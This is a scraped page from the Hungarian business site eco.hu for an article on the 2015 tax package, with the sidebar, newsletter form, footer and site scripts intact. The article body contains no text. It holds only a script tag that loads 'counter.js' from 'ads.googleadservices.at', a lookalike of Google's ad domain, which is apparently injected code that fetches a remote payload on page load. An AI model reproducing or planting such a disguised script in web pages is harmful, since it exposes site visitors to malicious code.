                <div class="site">
                    <div class="site-mainside">
                        
<div class="site-content">
    <div class="site-content__article">
        <article id="post-240424">

            <header class="entry-header alignwide">
                
                <div class="entry-header__hirforras">Adócsomag 2015: adószerkezet marad, meglepő módosítások azonban vannak!</div>
                <div class="entry-header__date">okt 22</div>

                <h1 class="entry-title">Adócsomag 2015: adószerkezet marad, meglepő módosítások azonban vannak!</h1>
            </header>

            <div class="entry-excerpt">
    </div>


            <div class="entry-content">
                <p><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
            </div>
            <div class="entry-social">
                <!-- Your share button code -->
                <div class="fb-share-button" data-href="https://eco.hu/2014/10/22/adocsomag-2015-adoszerkezet-marad-meglepo-modositasok-azonban-vannak/" data-size="large"
                    data-layout="button_count">
                </div>
            </div>

        </article>
    </div>
</div>                    </div>
                    <div class="site-rightside site-aside">
                        <div class="widget-blogajanlo">
    <div class="widget-blogajanlo__header">Blogok</div>
    <div class="widget-blogajanlo__content">
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 20</div>
                <span>
                    <a href="https://eco.hu/2026/01/20/ingatlan-aprohirdetesi-oldallal-bovul-a-cee-classifieds-portfolioja/"
                        target="_blank">Ingatlan-apróhirdetési oldallal bővül a CEE Classifieds portfóliója</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">RSM Blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 20</div>
                <span>
                    <a href="https://eco.hu/2026/01/20/fejlesztesi-adokedvezmeny-2026/"
                        target="_blank">Fejlesztési adókedvezmény 2026</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 20</div>
                <span>
                    <a href="https://eco.hu/2026/01/20/akkor-is-keszulni-kell-a-valsagra-ha-epp-nincs/"
                        target="_blank">Akkor is készülni kell a válságra, ha épp nincs</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 19</div>
                <span>
                    <a href="https://eco.hu/2026/01/19/hogyan-konnyiti-meg-egy-modern-berszamfejto-program-a-konyvelod-mindennapjait/"
                        target="_blank">Hogyan könnyíti meg egy modern bérszámfejtő program a könyvelőd mindennapjait?</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 19</div>
                <span>
                    <a href="https://eco.hu/2026/01/19/buy-the-dip-mukodo-strategia-vagy-draga-illuzio/"
                        target="_blank">Buy the dip: működő stratégia vagy drága illúzió?</a>
                </span>
            </div>
        </div>
            </div>
    <div class="widget-blogajanlo__footer">
        <a href="/gazdasagi-blog" class="button"><i class="fas fa-plus"></i> Mégtöbb blog bejegyzés</a>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eco-hirlevel">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <h2>Iratkozzon fel hírlevelünkre!</h2>
                <div>A legfrissebb gazdasági hírek, minden nap.</div>
            </div>
            <div class="col-12 col-md-6">
                <div class="eco-hirlevel__right">
                    <form method="post" action="/sikeres-regisztracio/">
                        <input class="eco-hirlevel-input" name="email" placeholder="Email cím" />
                        <button type="submit" name="hirlevel-egyszeru" class="button button-primary">Feliratkozás <i
                                class="fas fa-long-arrow-alt-right"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer class="site-footer" role="contentinfo">
    <div class="container">
        <div class="row row__top">
            <div class="col-12 col-md-10">
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__sociallinks">Közösségi linkek</div>
            </div>
        </div>
        <div class="row  row__bottom">
            <div class="col-12 col-md-10">
                                <nav aria-label="Secondary menu" class="footer-navigation">
                    <ul class="footer-navigation-wrapper">
                        <li id="menu-item-1292775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292775"><a href="https://eco.hu/impresszum/"><span>Impresszum</a></li>
<li id="menu-item-1292773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292773"><a href="https://eco.hu/adatvedelem/"><span>Adatvédelem</a></li>
<li id="menu-item-1292772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292772"><a href="https://eco.hu/felhasznalasi-feltetelek/"><span>Felhasználási feltételek</a></li>
                    </ul><!-- .footer-navigation-wrapper -->
                </nav><!-- .footer-navigation -->
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__socialicons">
                    <a href="https://www.facebook.com/ecohu" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.linkedin.com/company/eco-hu" target="_blank"><i
                            class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
        <div class="row row__footer">
            <div class="col-12 col-md-6">
                2026 &copy; ECO.HU
            </div>
            <div class="col-12 col-md-6 d-flex justify-content-end">
                <div class="site-footer__oldal-tetejere" onclick="oldalTetejere()">
                    <i class="fa fa-angle-up"></i>
                    <div>Oldal tetejére</div>
                </div>
            </div>
        </div>

    </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script><script>
if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
    document.body.classList.add('is-IE');
}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/eco.hu","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="main-university-js-js-extra">
var universityData = {"root_url":"https:\/\/eco.hu","nonce":"7e250910c4"};
</script>
<script src="https://eco.hu/wp-content/themes/eco/build/index.js?ver=1.0" id="main-university-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js?ver=2.11.6" id="popper-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Form.js" id="onyc-js-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Main.js" id="onyc-js2-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Header.js" id="onyc-headerjs-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/skrollr.min.js?ver=2.11.6" id="skrollr-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://eco.hu/wp-content/themes/eco/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/primary-navigation.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/responsive-embeds.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
    .addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
            .test(t.tagName) || (t.tabIndex = -1), t.focus())
    }), !1);
</script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<div id="fb-root"></div>
<script>
function oldalTetejere() {
    $("body, html").animate({
        scrollTop: 0
    }, 500);
}

<
!--Load Facebook SDK
for JavaScript-- >

(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script>
</body>

</html>